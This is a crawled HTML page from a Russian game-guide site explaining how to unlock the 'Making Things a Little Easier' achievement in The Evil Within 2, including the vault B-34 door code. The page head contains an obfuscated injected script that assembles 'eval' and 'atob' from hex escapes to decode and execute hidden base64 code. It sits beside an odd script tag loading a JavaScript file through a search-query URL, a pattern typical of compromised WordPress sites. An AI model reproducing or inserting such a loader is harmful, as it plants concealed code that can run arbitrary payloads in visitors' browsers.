

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/e/the-evil-within-2/dostizhenie-making-things-a-little-easier.html
body_size: 13038
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Все будет немного проще / Making Things a Little Easier&quot; в The Evil Within 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Все будет немного проще / Making Things a Little Easier&quot; в игре &quot;The Evil Within 2&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/e/the-evil-within-2/dostizhenie-making-things-a-little-easier.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Все будет немного проще / Making Things a Little Easier&quot; в The Evil Within 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Все будет немного проще / Making Things a Little Easier&quot; в игре &quot;The Evil Within 2&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/e/the-evil-within-2/dostizhenie-making-things-a-little-easier.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="The Evil Within 2" /><meta property="article:published_time" content="2017-10-13T20:55:10+00:00" /><meta property="article:modified_time" content="2017-10-25T15:57:22+00:00" /><meta property="og:updated_time" content="2017-10-25T15:57:22+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Все будет немного проще / Making Things a Little Easier&quot; в игре &quot;The Evil Within 2&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Все будет немного проще / Making Things a Little Easier&quot; в The Evil Within 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta name="twitter:image" content="https://noobia.ru/wp-content/uploads/2017/10/the-evil-within-2-making-things-a-little-easier-achievement-weapons-upgrade-150x150.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/e\/the-evil-within-2\/dostizhenie-making-things-a-little-easier.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768906514' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-3886 single-format-standard wp-custom-logo"id="cat-89"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/e" itemprop="item"><span itemprop="name">E</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/e/the-evil-within-2" itemprop="item"><span itemprop="name">The Evil Within 2</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Making Things a Little Easier&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Making Things a Little Easier&#187;" src="/images/achievement/the-evil-within-2/3886.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Все будет немного проще<br> Making Things a Little Easier</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Впервые использовать особые детали оружия </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="The Evil Within 2"><article id="post-3886" class="post-3886 post type-post status-publish format-standard hentry category-the-evil-within-2 file-types-trophies"><header class="entry-header"></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Все будет немного проще&#187; (англ. Making Things a Little Easier) в The Evil Within 2 открывается после первого использования особых деталей для улучшения оружия. Стандартные образцы вооружения отличаются низкой эффективностью. Повысить характеристики и прокачать оружие позволяют особые детали (High-Grade Weapon Parts). Все улучшения оружия в игре проводятся на верстаках, расположенных в Убежищах или в кабинете Себастьяна. Базовые улучшения для оружия требуют обычных деталей, а вот для продвинутых улучшений, закрытых в древе на замки, нужно использовать особые детали, которые изредка встречаются в красных деревянных ящиках на пути Себастьяна во время исследования локаций Юниона. Часто особые детали спрятаны в труднодоступных или секретных местах, но иногда выдаются в награду за победу над боссами.</p>  <script type="text/javascript">// 
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-1').fadeOut(2000, function () {
	$('#gallery-1').fadeIn(3000);
	var slider1 = $('#gallery-1').bxSlider({
		auto: false,
		pause: 3000,
		autoHover: true,
		minSlides: 1,
		maxSlides: 10,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutBack',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-1 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-1 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script> <style type="text/css">.carousel-item
img{width:100%;margin:0
auto;border:none !important;border-radius:0px !important;box-shadow:none !important}.bx-controls-direction
a{display:none}.bx-wrapper:hover .bx-controls-direction
a{display:block}1</style><div id='icppreloader-gallery-1' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-1' class='ghozylab-gallery galleryid-3886 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/10/the-evil-within-2-making-things-a-little-easier-achievement-weapons-upgrade.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/the-evil-within-2-making-things-a-little-easier-achievement-weapons-upgrade-nga85fwrmrf0abe03rft52nqcsl35jt12rh1r12nbg.jpg" class="attachment-full size-full" alt="The Evil Within 2: улучшение оружия особыми деталями" itemprop="image" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/10/the-evil-within-2-making-things-a-little-easier-achievement-high-grade-weapon-parts.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/the-evil-within-2-making-things-a-little-easier-achievement-high-grade-weapon-parts-ngfz8oxtpl3cta7yoc2nhrmesalq1smvettyyf3k3w.jpg" class="attachment-full size-full" alt="The Evil Within 2: особые детали для оружия" itemprop="image" /></a></div></div><p>Самый простой способ выполнить условия достижения &#171;Все будет немного проще&#187; в The Evil Within 2 &#8212; это посетить хранилище B-34 в автомастерской в Жилом районе и найти особые детали, которых хватит, чтобы сделать одно продвинутое улучшения для получения трофея. Автомастерская расположена в северо-западной части Жилого района. Входим в автомастерскую, проходим в дальнее помещение, активируем воспоминание на коммутаторе. Включаем электричество на щетке, нажав второй и четвертый тумблеры (отсчет идет слева направо). В комнате поднимаем машину к потолку, спускаемся через люк в подвал, проходим по коридору и сканируем труп на наличие обрывка воспоминаний. Пригибаемся и карабкаемся по туннелю, в коридоре находим две двери.</p>  <script type="text/javascript">// 
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-2').fadeOut(2000, function () {
	$('#gallery-2').fadeIn(3000);
	var slider2 = $('#gallery-2').bxSlider({
		auto: false,
		pause: 3000,
		autoHover: true,
		minSlides: 1,
		maxSlides: 10,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutBack',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-2 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-2 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script> <style type="text/css">.carousel-item
img{width:100%;margin:0
auto;border:none !important;border-radius:0px !important;box-shadow:none !important}.bx-controls-direction
a{display:none}.bx-wrapper:hover .bx-controls-direction
a{display:block}1</style><div id='icppreloader-gallery-2' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-2' class='ghozylab-gallery galleryid-3886 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/10/the-evil-within-2-making-things-a-little-easier-achievement-door-b-34-in-auto-repair-shop-location.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/the-evil-within-2-making-things-a-little-easier-achievement-door-b-34-in-auto-repair-shop-location-ng7gq2huinix6qml4k428bdn2uuvqty0yihk2g8tjg.jpg" class="attachment-full size-full" alt="The Evil Within 2: дверь B-34 в подвале автомастерской в Жилом районе Юниона" itemprop="image" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/10/the-evil-within-2-making-things-a-little-easier-achievement-door-b-34-key-in-auto-repair-shop.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/the-evil-within-2-making-things-a-little-easier-achievement-door-b-34-key-in-auto-repair-shop-ng7gq84vnnqn4eee7mjtn9yen63310kezaegy40gi4.jpg" class="attachment-full size-full" alt="The Evil Within 2: шифр от двери B-34 в подвале автомастерской в Жилом районе Юниона" itemprop="image" /></a></div></div><p>Дверь хранилища B-34 заперта на кодовый замок. Чтобы взломать дверь, нужно подобрать верный четырехзначный шифр. В тупике у зеленых бочек осматриваем тело бойца и забираем специальную карту доступа с ключом. Подходим к терминалу и вводим код 9676. Если надпись на двери отличается от B-34, то смотрим на ключ-карту и самостоятельно подбираем правильные цифры по следующему принципу: буква – значение по вертикали, цифры &#8212; значения по горизонтали. В начале находим нужный столбец по букве, а затем выделяем значения чисел напротив нужных цифр. Например, на двери написано A-25 &#8212; получается код 2542, так как в ячейке A2 на ключ-карте указана цифра 25, а в ячейке A5 &#8212; 42. После взлома двери осматриваем помещение хранилища, забираем особые детали и возвращаемся в убежище улучшать оружие.</p></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/36f3a0c70e1b57f7f9bad2ed485baf74.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-backup-aint-coming.html" rel="bookmark" title="Достижение &#171;Backup Ain&#8217;t Coming&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Backup Ain&#8217;t Coming&#187;" src="/images/achievement/the-evil-within-2/3889.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Backup Ain&#8217;t Coming&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-bootable-offense.html" rel="bookmark" title="Достижение &#171;Bootable Offense&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Bootable Offense&#187;" src="/images/achievement/the-evil-within-2/3911.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Bootable Offense&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-good-to-see-you-again.html" rel="bookmark" title="Достижение &#171;Good to See You Again&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Good to See You Again&#187;" src="/images/achievement/the-evil-within-2/3885.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Good to See You Again&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-ill-take-you-down-myself.html" rel="bookmark" title="Достижение &#171;I&#8217;ll Take You Down Myself&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;I&#8217;ll Take You Down Myself&#187;" src="/images/achievement/the-evil-within-2/3931.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;I&#8217;ll Take You Down Myself&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-powerhouse.html" rel="bookmark" title="Достижение &#171;Powerhouse&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Powerhouse&#187;" src="/images/achievement/the-evil-within-2/3928.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Powerhouse&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-stick-it-in-my-veins.html" rel="bookmark" title="Достижение &#171;Stick it in My Veins&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Stick it in My Veins&#187;" src="/images/achievement/the-evil-within-2/3905.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Stick it in My Veins&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-diy.html" rel="bookmark" title="Достижение &#171;DIY&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;DIY&#187;" src="/images/achievement/the-evil-within-2/3884.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;DIY&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/e/the-evil-within-2/dostizhenie-you-asked-for-it-again.html" rel="bookmark" title="Достижение &#171;You Asked For It&#8230; Again&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;You Asked For It&#8230; Again&#187;" src="/images/achievement/the-evil-within-2/3933.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;You Asked For It&#8230; Again&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-3886" class="post-ratings"  data-nonce="5588a6ac23"><img id="rating_3886_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3886, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3886_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3886, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3886_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3886, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3886_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3886, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img 